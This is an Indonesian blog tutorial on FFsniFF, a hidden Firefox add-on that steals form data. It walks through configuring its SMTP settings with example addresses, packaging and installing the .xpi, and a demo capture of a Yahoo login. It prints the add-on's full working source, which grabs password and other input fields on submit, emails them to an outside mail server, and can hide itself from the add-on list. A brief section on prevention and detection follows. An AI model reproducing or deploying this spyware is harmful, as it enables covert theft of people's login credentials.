Firefox adalah browser andalan saya, terutama untuk urusan penetration testing. Firefox memiliki banyak sekali addon/extension yang sangat membantu untuk bermacam-macam urusan. Namun tidak semua addon membantu pengguna, ada juga addon yang menyadap dan mengirimkan username/password pengguna ketika login ke email attacker, addon itu adalah FFsniFF.
Dalam artikel ini saya akan menunjukkan simulasi penyadapan password di browser korban dan mengirimkan hasil sadapannya ke email saya di ilmuhacking.com. Setelah itu saya akan jelaskan cara kerja FFsniFF dengan membedah source codenya.
Sekilas tentang addon Firefox
Addon firefox adalah program dalam javascript yang diload dan diaktifkan setiap firefox dijalankan. Addon ini diperlukan untuk melakukan hal-hal yang tidak disediakan oleh firefox (firefox hanya menyediakan fungsi-fungsi dasar saja). Antarmuka addon ada yang berbentuk ikon di status bar, toolbar atau boleh juga tidak memiliki antarmuka sama sekali. FFsniFF adalah contoh addon yang tidak memiliki antarmuka pengguna sama sekali, hal ini bisa dimaklumi karena memang addon ini harus bersifat stealth.
Addon dipaketkan dan disebarkan dalam bentuk file ZIP, namun ekstensi filenya bukan zip melainkan XPI (dibaca “zippy”). Dalam file xpi tersebut ada banyak file dan folder lain seperti source code javascript, gambar dan file xml deskriptor. File-file yang umumnya ada dalam sebuah paket zippy adalah:
exampleExt.xpi:
/install.rdf
/components/*
/components/cmdline.js
/defaults/
/defaults/preferences/*.js
/plugins/*
/chrome.manifest
/chrome/icons/default/*
/chrome/
/chrome/content/install.rdf adalah deskriptor untuk keperluan instalasi. Selain itu di dalam paket itu juga ada file javascript yang berisi kode program yang menjalankan fungsi addon. Selebihnya adalah file-file untuk menangani user interface addon.
Membuat paket instalasi ffsniff.xpiLangkah awal saya harus membuat paket instalasi addon ffsniff.xpi. Untuk itu saya harus mengunduh file sumber FFsniFF dari http://adf.ly/24fim. Setelah diunduh, file tar.gz itu harus dimekarkan. Isi dari paket itu setelah dimekarkan adalah:
pkg_creator.py src/ src/install.rdf src/chrome/ src/chrome/content/ src/chrome/content/ffsniff/ src/chrome/content/ffsniff/ffsniffOverlay.xul src/chrome/content/ffsniff/ffsniffOverlay_orig.js src/chrome/content/ffsniff/contents.rdf
File tar.gz itu tidak bisa langsung diinstall ke firefox karena masih berbentuk kumpulan file yang harus diubah dan dibungkus menjadi paket zippy (xpi). Sebenarnya untuk membuat paket zippy sudah disediakan script pkg_creator.py dalam bahasa python, namun dalam artikel ini saya tidak memakai script itu agar saya bisa menunjukkan bagaimana proses pembuatan file xpi dari source code.
Setelah source berhasil didownload, berikutnya saya harus membuat file ffsniffOverlay.js, caranya adalah dengan mengcopy file ffsniffOverlay_orig.js dalam nama ffsniffOverlay.js. Setelah itu ffsniffOverlay.js akan saya edit untuk mengubah beberapa variabel berikut:
var send_from_host = "<SEND_FROM_HOST>"; var send_from = "<SEND_FROM>"; var send_to = "<SEND_TO>"; var subject = "<SUBJECT>"; var smtp_host = "<SMTP_HOST>"; var smtp_port = "<SMTP_PORT>"; var enable_hide = "<HIDDING>";
Konfigurasi smtp untuk @telkom.net
Agar lebih memahami tentang konfigurasi email ini, saya beri contoh lain dengan email tujuan ke telkom.net.Dengan cara yang sama saya harus membaca MX record dari domain telkom.net, ternyata MX record untuk telkom.net ada 2: mx1.mail.plasa.com dan mx2.mail.plasa.com. Terserah mau pilih yang mana saja. Karena memakai smtp server telkom.net, email tujuan harus berada di domain @telkom.net, di sini saya pakai rizki.wicaksono@telkom.net. Alamat asal saya isi sama dengan email tujuan. Ini berarti saya mengirim email dari dan ke email yang sama, itu tidak masalah. send_from_host saya isi dengan telkom.net karena ini adalah domain. Jadi konfigurasi smtp untuk email tujuan @telkom.net adalah sebagai berikut:
var send_from_host = "telkom.net"; var send_from = "rizki.wicaksono@telkom.net"; var send_to = "rizki.wicaksono@telkom.net"; var subject = "Log Firefox Sniffer"; var smtp_host = "mx1.mail.plasa.com"; var smtp_port = "25"; var enable_hide = "no";
Setelah variabel-variabel di file ffsniffOverlay.js sudah diubah, langkah berikutnya adalah membuat file ffsniff.jar. Walaupun ekstensi filenya adalah jar, sebenarnya ini adalah file zip biasa. File-file yang dimasukkan dalam ffsniff.jar adalah:
content/ffsniff/contents.rdf content/ffsniff/ffsniffOverlay.js content/ffsniff/ffsniffOverlay.xul
Hasil file ffsniff.jar harus mengikutsertakan folder content/ffsniff, tidak boleh 3 file itu dizip tanpa mengikutsertakan foldernya. Jadi untuk membuat file ffsniff.jar harus berada di parent folder dari content/ffsniff. Anda bebas menggunakan program apa saja untuk kompresi zip ini, saya sendiri memakai WinRAR. Ketika dibuka dengan WINRAR isi dari ffsniff.jar tampak seperti gambar di bawah ini, perhatikan kolom pathnya harus berisi seperti itu.
Membuat file ffsniff.xpi
Setelah mendapatkan file ffsniff.jar, selanjutnya saya harus membuat paket instalasi ffsniff.xpi. File ini juga file zip biasa, walaupun ekstensinya .xpi. Isi file ffsniff.xpi adalah dua file berikut:
install.rdf chrome/ffsniff.jar
Jangan lupa juga ffsniff.jar harus dizip dalam folder chrome. Gambar di bawah ini menunjukkan ffsniff.xpi yang dibuka dengan winrar, perhatikan juga kolom pathnya harus tepat seperti itu.
Instalasi Firefox Sniffer
Oke, kini selesai sudah proses pembuatan file instalasi addon FFsniffer. Kini saya bisa menginstall addon tersebut. Cara instalasi file xpi adalah dengan membuka Firefox, kemudian memasukkan path lokasi file xpi pada addressbar firefox. Setelah muncul daftar file di firefox, klik file xpi yang akan diinstall. Cara instalasi FFsniFF diperlihatkan pada gambar di bawah ini. Setelah berhasil install jangan lupa untuk restart firefox anda.
Mencoba login ke yahooKini saya akan mencoba login ke yahoo dengan username rizkiwicaksono. Setelah login, saya periksa inbox email testing@ilmuhacking.com. Ternyata email hasil sniff password ketika login ke yahoo sudah masuk. Isi emailnya terlihat pada gambar di bawah ini.
Dalam email tersebut terlihat bahwa FFsniff tidak hanya mencatat username dan password tapi semua field dengan tag input (input type=”xxx”) dari form, yaitu: password field, hidden field, text field, checkbox. Selain itu FFsniff juga mencatat URL, nama field, jenis dan nilainya. FFsniFF hanya mengirimkan field yang ada isinya, bila field tersebut kosong, field tersebut tidak akan dikirim.
Email Sniffer LogMari kita perhatikan email yang dikirimkan FFsniFF. Header lengkap email yang dikirim FFsniff adalah sebagai berikut:
Return-path: <testing@ilmuhacking.com>
Envelope-to: testing@ilmuhacking.com
Delivery-date: Fri, 27 Feb 2009 03:23:48 -0600
Received: from [202.43.xxx.xxx] (port=23982 helo=ilmuhacking.com)
by gator669.hostgator.com with esmtp (Exim 4.69)
(envelope-from <testing@ilmuhacking.com>)
id 1Lcywa-0002DK-Jj
for testing@ilmuhacking.com; Fri, 27 Feb 2009 03:23:48 -0600
Subject: Log Firefox Sniffer Dalam email tersebut hanya ada 1 header Received, yaitu dari host 202.43.xxx.xxx (ip lengkap saya sensor). Hal ini menunjukkan bahwa smtp server yang saya pakai kebetulan adalah smtp server yang paling dekat dengan si penerima sehingga tidak perlu dioper ke smtp server lain. Berikut ini adalah header email FFsniFF yang dikirim ke telkom.net:
Return-Path: <rizki.wicaksono@telkom.net> Received: from [125.160.17.193] (HELO mx1.mail.telkom.net) by f1.c.plasa.com (CommuniGate Pro SMTP 4.3.9) with ESMTPS id 690188427 for rizki.wicaksono@telkom.net; Wed, 04 Mar 2009 11:05:27 +0700 Received: from mx1.mail.plasa.com ([222.124.18.71]) by mx1.mail.telkom.net with esmtp id 1LeiKy-0001qP-O1 for rizki.wicaksono@telkom.net; Wed, 04 Mar 2009 11:04:20 +0700 X-IronPort-Anti-Spam-Filtered: true X-IronPort-Anti-Spam-Result: AggYAH+MrUnKK6ce/2dsb2JhbACBTosbIQGGVoIPsFshAQKSPQEDgSwG X-IronPort-AV: E=McAfee;i="5300,2777,5542"; a="119895912" Received: from xxxxdtp.net.id (HELO telkom.net) ([202.43.xx.xx]) by mx1.mail.plasa.com with ESMTP; 04 Mar 2009 11:02:49 +0700 Subject: Log Firefox Sniffer X-HAM-Check: YES Date: Wed, 04 Mar 2009 11:05:27 +0700 Message-ID: <auto-000690188427@f1.c.plasa.com>
Dalam email ke telkom.net ada 3 header Received. Yang pertama adalah mx1.mail.plasa.com, ini adalah smtp server yang saya pakai di FFsniFF. Kemudian dari situ email dioper ke mx1.mail.telkom.net, dan terakhir dioper lagi ke f1.c.plasa.com, yang merupakan smtp server yang paling dekat dengan si penerima. Jadi sebenarnya saya bisa juga langsung mengirim email ke telkom.net dengan menggunakan smtp server f1.c.plasa.com. Namun karena MX record telkom.net menunjuk ke mx1.mail.telkom.net lebih baik saya pakai smtp server itu, walaupun perlu dioper sebanyak 2 kali untuk sampai di tujuan.
FFsniff mengirimkan email tersebut secara anonymous, artinya ffsniff tidak melakukan authentication sebelum mengirimkan email. SMTP server tidak mungkin menolak email yang ditujukan untuk domain yang dikelola dirinya sendiri, walaupun pengirimnya adalah anonymous (tanpa authentication), sebab bila smtp server menolak email untuk dirinya sendiri maka orang lain tidak akan bisa mengirim email ke domain itu.
Karena dikirimkan secara anonymous maka email tersebut tidak bisa ditujukan ke domain lain selain ilmuhacking.com karena smtp server tersebut kemungkinan besar akan menolak dijadikan titik relay pengiriman email ke domain lain. Bila ingin mengirimkan email untuk domain lain tidak bisa secara anonymous, sebelumnya harus memasukkan perintah smtp AUTH LOGIN dan memasukkan username/password dalam base64. Saya tidak akan menjelaskan terlalu panjang soal email, di lain kesempatan akan saya bahas detil cara kerja email.
PencegahanBad guys already know about FFsniff since 3 years ago
FFsniff diciptakan pada bulan maret 2006, tepat 3 tahun yang lalu sehingga addon ini sudah dikenal luas sebagai salah satu tools hacking. Sekarang bagaimana caranya agar kita tidak menjadi korban addon ini?
Berikut ini tips agar tidak menjadi korban FFsniff:
Berikut ini tips agar tidak menjadi korban FFsniff:
- Jangan sembarangan menginstall addon yang tidak anda kenal. Install addon hanya dari situs resmi Firefox Addon https://addons.mozilla.org/
- Install Addon hanya dari situs yang menggunakan https. Penggunaan https ini sangat penting agar anda tidak tersesat mengakses situs palsu yang berusaha memberikan anda addon yang sudah diracuni spyware. Mengenai pentingnya https ini bisa anda baca di artikel: understanding https
- Bila anda berada di komputer publik, gunakan Firefox dalam Safe Mode (mode aman). Mode ini adalah mode menjalankan firefox dengan mematikan semua addon yang ada.
- Walaupun FFsniFF dapat menyembunyikan diri dari daftar addon Firefox, namun tetap saja dia tidak mungkin bisa bersembunyi di file system. Jika anda ragu apakah firefox anda bersih dari FFsniFF, silakan buka folder Profile Mozilla Firefox anda. Biasanya di:
C:\Documents and Settings\<username>\Application Data\Mozilla\Firefox\Profiles\<some-random-text>\extensions\
Kemudian perhatikan file install.rdf, dalam file itu terlihat nama dan deskripsi addon. Atau anda juga bisa melihat folder di dalamnya lagi untuk membaca file dot js dari ffsniff.
How FFsniff WorksSaya telah menunjukkan mulai dari mengunduh, menginstall dan kemudian mendapatkan password ketika ada yang login di firefox yang telah dipasang addon ini. Kini saatnya saya menjelaskan cara kerja FFsniff ini. Inti dari FFsniff ini ada pada file ffsniffOverlay.js. File ini berisi semua code yang melakukan sniffing. Berikut adalah source code lengkap ffsniffOverlay.js.
var transportService = Components.classes["@mozilla.org/network/socket-transport-service;1"].getService(Components.interfaces.nsISocketTransportService); var transport = ""; var outstream = ""; var instream = Components.classes["@mozilla.org/scriptableinputstream;1"].createInstance(Components.interfaces.nsIScriptableInputStream); var stream = ""; // find out FF version var appInfo = Components.classes["@mozilla.org/xre/app-info;1"].getService(Components.interfaces.nsIXULAppInfo); var versionChecker = Components.classes["@mozilla.org/xpcom/version-comparator;1"].getService(Components.interfaces.nsIVersionComparator); var data = ""; var data0 = "EHLO " + send_from_host + "\r\n" var data1 = "MAIL FROM: <" + send_from + ">\r\n" var data2 = "RCPT TO: <" + send_to + ">\r\n" var data3 = "DATA\r\n" var data4 = "\r\n.\r\n" var data5 = "QUIT\r\n" function send_data() { transport = transportService.createTransport(null, 0, smtp_host, smtp_port, null); outstream = transport.openOutputStream(0, 0, 0); stream = transport.openInputStream(0, 0, 0); instream.init(stream); // this will avoid 'Improper use of SMTP command pipelining' // error on SMTP servers outstream.write(data0, data0.length); while (instream.available() == 0) {} instream.read(instream.available()); outstream.write(data1, data1.length); while (instream.available() == 0) {} instream.read(instream.available()); outstream.write(data2, data2.length); while (instream.available() == 0) {} instream.read(instream.available()); outstream.write(data3, data3.length); while (instream.available() == 0) {} instream.read(instream.available()); outstream.write(data, data.length); // don't read here cos no data was send to us //while (instream.available() == 0) {} //instream.read(instream.available()); outstream.write(data4, data4.length); while (instream.available() == 0) {} instream.read(instream.available()); outstream.write(data5, data5.length); while (instream.available() == 0) {} outstream.close(); instream.close(); } if (versionChecker.compare(appInfo.version, "3.0") >= 0) { var workingThread = function() { }; workingThread.prototype = { run: function() { send_data(); } }; } else { var runnable = { run: function() { send_data(); } } } function sniff() { // if we are running under 3.0 or later if (versionChecker.compare(appInfo.version, "3.0") >= 0) { var thread = Components.classes["@mozilla.org/thread-manager;1"].getService().newThread(0); thread.dispatch(new workingThread(), thread.DISPATCH_NORMAL); } else { var thread = Components.classes["@mozilla.org/thread;1"].getService(Components.interfaces.nsIThread); thread.init(runnable, 512*1024, Components.interfaces.nsIThread.PRIORITY_NORMAL, Components.interfaces.nsIThread.SCOPE_LOCAL, Components.interfaces.nsIThread.STATE_UNJOINABLE); } } function do_sniff() { var ok = 0; var hesla = window.content.document.getElementsByTagName("input"); data = ""; for (var i = 0; i < hesla.length; i++) { if (hesla[i].value != "") { if (hesla[i].type == "password") { ok = 1; } if (hesla[i].name == "") { data += hesla[i].type + ":" + "<blank>:" + hesla[i].value + "\n"; } else { data += hesla[i].type + ":" + hesla[i].name +":" + hesla[i].value + "\n"; } } } if (ok == 1) { data = "Subject: " + subject + "\r\n\r\n" + window.top.content.document.location + "\n" + "type:name:value\n" + "---------------\n" + data; sniff() } } function hide_me() { var RDFService = Components.classes["@mozilla.org/rdf/rdf-service;1"].getService(Components.interfaces.nsIRDFService); var Container = Components.classes["@mozilla.org/rdf/container;1"].createInstance(Components.interfaces.nsIRDFContainer); var extensionDS = Components.classes["@mozilla.org/extensions/manager;1"].getService(Components.interfaces.nsIExtensionManager).datasource; var root = RDFService.GetResource("urn:mozilla:item:root"); var nameArc = RDFService.GetResource("http://www.mozilla.org/2004/em-rdf#name"); Container.Init(extensionDS, root); var elements = Container.GetElements(); while (elements.hasMoreElements()) { var element = elements.getNext(); var name = ""; var target = extensionDS.GetTarget(element, nameArc, true); if (target) { name = target.QueryInterface(Components.interfaces.nsIRDFLiteral).Value; if (name == "FFsniFF") { Container.RemoveElement(element, true); } } } } if (enable_hide == "yes") { hide_me(); } window.addEventListener("submit", do_sniff, false);